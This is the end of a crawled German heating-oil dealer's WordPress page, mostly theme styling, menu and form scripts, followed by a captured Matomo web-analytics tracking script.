style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color7);--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://www.heizoel-stadler.de/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span></a></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_42025 = {"type":"sliding-bar","width":"100%","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-start","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"center","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"left","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"left","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"left","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%))","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"hidden","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color1)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"30","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"no","dynamic_content_preview_type":"default","preview_page":"0","preview_documentation":"0","preview_archives":"post","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heizoel-stadler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/uploads/fusion-scripts/669a18b03687914e8e6c9841c2faa264.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.heizoel-stadler.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/z8e/heizoel-stadler.de.js
body_size: 195
content:
var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
(function(){_paq.push(["setTrackerUrl","//statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","28"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="//statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a);window.addEventListener("beforeunload",function(){Matomo.getAsyncTracker().ping()})})();